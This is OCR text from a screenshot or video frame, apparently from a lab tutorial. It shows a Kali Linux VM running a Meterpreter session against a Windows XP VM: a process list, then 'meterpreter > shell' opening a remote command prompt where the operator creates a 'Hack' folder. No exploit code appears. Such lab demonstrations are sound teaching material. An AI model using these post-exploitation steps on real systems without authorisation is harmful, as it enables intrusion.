 Kali Linux 2019 - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux 2019 Windows XP Professional
Applications Places Terminal Sun 01:26 1
root@kali: ~
File Edit View Search Terminal Help
1844 1704 vmtoolsd.exe x86 0 MYPC\Administrator C:\Program Files\VMware\VM
ware Tools\vmtoolsd.exe
1968 672 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VM
ware Tools\vmtoolsd.exe
meterpreter > shell
Process 1072 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd ..
cd ..
C:\WINDOWS>cd ..
cd ..
C:\>mkdir Hack
mkdir Hack
C:\>cd Hack
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1:26 AM
13/09/2020